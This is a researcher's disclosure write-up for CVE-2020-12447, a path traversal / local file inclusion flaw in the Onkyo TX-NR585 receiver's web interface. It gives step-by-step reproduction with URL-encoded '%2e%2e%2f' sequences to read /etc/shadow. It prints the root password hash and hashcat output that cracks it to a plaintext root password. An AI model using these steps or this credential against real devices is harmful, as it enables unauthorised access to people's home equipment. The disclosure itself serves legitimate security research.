CVE-2020-12447 LFI Within Onkyo TX-NR585 Web Interface
Vendor: https://www.onkyousa.com/
Known Affected Versions: TX-NR585 Firmware Version 1000-0000-000-0008-0000
Description:
Within the Onkyo TX-NR585 Radio Reciever there is a local file inclusion vulnerability that can be exploited on the built in webserver(s) on the device. A weakly implemented filter can be bypassed with basic URL encoding techniques (%2e%2e%2f) to expose sensitive files on the system
Steps to reproduce:
-
Locate the Onkyo Reciever on your network
-
Access any of the web servers running on the device, several can be found by running a simple nmap scan:
root@pvris:~#nmap -sT -vvv 192.168.0.80
Reason: 993 no-responses
PORT STATE SERVICE REASON
80/tcp open http syn-ack
5000/tcp open upnp syn-ack
8008/tcp open http syn-ack
8009/tcp open ajp13 syn-ack
8080/tcp open http-proxy syn-ack
8888/tcp open sun-answerbook syn-ack
10001/tcp open scp-config syn-ack
In the above example, I tested 8080 for Local File Inclusion.
- Capture a HTTP Request to the reciever in Burpsuite and send it into Repeater with Control + R
- Modify the URL to %2e%2e%2f to traverse back a directory, creating several sets of these, we are able to hit the root of the file system, from there we can then attempt to disclose a sensitive file (such as /etc/shadow as seen in the screenshot below)

-
Sucess, we have disclosed a sensitive file on the system. LFI has been achieved.
-
For fun, now we have the password hashes out of /etc/shadow, lets try and crack it!
root:$6$cUc04nYlQ1/HUOZz$3kbNjY7RyuznIr1VotKXo.t73ws5sF8GFeE7wgMPPO/TubEbYc59EErqg4MDHyVsmTGxVi279wmJZySHjGT3H0:16610:0:99999:7:::
daemon:*:16610:0:99999:7:::
bin:*:16610:0:99999:7:::
sys:*:16610:0:99999:7:::
sync:*:16610:0:99999:7:::
games:*:16610:0:99999:7:::
man:*:16610:0:99999:7:::
lp:*:16610:0:99999:7:::
mail:*:16610:0:99999:7:::
news:*:16610:0:99999:7:::
uucp:*:16610:0:99999:7:::
proxy:*:16610:0:99999:7:::
www-data:*:16610:0:99999:7:::
backup:*:16610:0:99999:7:::
list:*:16610:0:99999:7:::
irc:*:16610:0:99999:7:::
gnats:*:16610:0:99999:7:::
nobody:*:16610:0:99999:7:::
chrome:!:16610:0:99999:7:::
messagebus:!:16610:0:99999:7:::
ntp:!:16610:0:99999:7:::
avahi-autoipd:!:16610:0:99999:7:::
Loading the root password hash into hashcat, we are able to crack it relatively quickly, in about a minutes time:
.\hashcat.exe -m 1800 -a 0 ..\onkyo.hash E:\Wordlists\rockyou.txt
hashcat (v5.1.0-1770-g2c94c003) starting...
$6$cUc04nYlQ1/HUOZz$3kbNjY7RyuznIr1VotKXo.t73ws5sF8GFeE7wgMPPO/TubEbYc59EErqg4MDHyVsmTGxVi279wmJZySHjGT3H0:morimori
Session..........: hashcat
Status...........: Cracked
Hash.Name........: sha512crypt $6$, SHA512 (Unix)
Hash.Target......: $6$cUc04nYlQ1/HUOZz$3kbNjY7RyuznIr1VotKXo.t73ws5sF8...jGT3H0
Time.Started.....: Mon Apr 27 00:58:27 2020 (33 secs)
Time.Estimated...: Mon Apr 27 00:59:00 2020 (0 secs)
Guess.Base.......: File (E:\Wordlists\rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 18675 H/s (10.38ms) @ Accel:1 Loops:64 Thr:1024 Vec:1
Recovered........: 1/1 (100.00%) Digests
Progress.........: 614400/14344384 (4.28%)
Rejected.........: 0/614400 (0.00%)
Restore.Point....: 599040/14344384 (4.18%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:4992-5000
Candidates.#1....: poptart15 -> mizzmoss
Hardware.Mon.#1..: Temp: 50c Fan: 0% Util: 99% Core:1987MHz Mem:3802MHz Bus:8
Started: Mon Apr 27 00:58:00 2020
Stopped: Mon Apr 27 00:59:01 2020
Interesting, the cracked password is morimori, which is a Japanese word: もりもり. This actually makes a bit of sense seeing that Onkyo is a Japanese company.
Credit:
A speical thanks to @OrielOrielOriel for being there every step of the way. From intiially finding the vulnerability to being with me while submitting the CVE. She’s played an imporant role and I can’t thank her enough <3
Comments